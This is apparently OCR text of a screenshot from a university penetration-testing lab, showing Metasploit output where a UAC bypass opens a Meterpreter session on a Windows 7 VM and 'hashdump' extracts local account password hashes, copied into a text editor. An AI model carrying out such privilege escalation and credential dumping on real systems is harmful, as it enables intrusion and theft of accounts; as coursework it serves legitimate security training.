 Attacker Kali - External Workstation on CY301-JGRAV007 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Leafpad Sun 01:04 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) t
[*] Meterpreter session 2 opened (
023-04-16 01:00:58 -0400
meterpreter > hashdump
Administrator:500:aad3b435b51404ee
9c0:::
Guest:501:aad3b435b51404eeaad3b435
HomeGroupUser$:1002:aad3b435b51404
44b23:::
Newuser1:1003:aad3b435b51404eeaad3
::
Newuser2:1004:aad3b435b51404eeaad3
::
NEwuser3:1005:aad3b435b51404eeaad3
::
Window 7:1000:aad3b435b51404eeaad3
::
meterpreter >
*(Untitled)
File Edit Search Options Help
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c
Newuser1:1003:aad3b435b51404eeaad3b435b51404ee:96984eb03e0
Newuser2:1004:aad3b435b51404eeaad3b435b51404ee:bbcef4ffcfe
NEwuser3:1005:aad3b435b51404eeaad3b435b51404ee:755bc9893f0
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8
KALI
BY OFFENSIVE SECURITY
DOMINION
IVERSITY
help, contact the ITS Help Desk:
3-3192 | itshelp@odu.edu
Hyper-V Manager
Attacker Kali - Exter...
pfSense - Firewall 6...
Windows 7 on CY3...
1:04 AM
4/16/2023